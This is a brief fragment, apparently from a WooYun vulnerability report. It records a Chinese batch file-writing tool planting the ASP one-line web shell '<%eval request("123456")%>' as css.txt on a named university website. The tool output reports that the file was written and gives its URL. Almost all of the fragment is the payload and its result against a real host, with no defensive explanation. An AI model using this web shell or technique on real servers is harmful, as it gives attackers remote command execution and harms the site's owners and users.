 批量写入 批量改名 文件检测
URL
http://www.mprc.sdnu.edu.cn
内容
<%eval request("123456")%>
写入一个文件
插入一句话
文件名: css.txt 导入 清空 开始 暂停 结束 状态：完成 进展1/1
序号 URL 测试返回
1 http://www.mprc.sdnu.edu.cn/ http://www.mprc.sdnu.edu.cn/css.txt
www.wooyun.org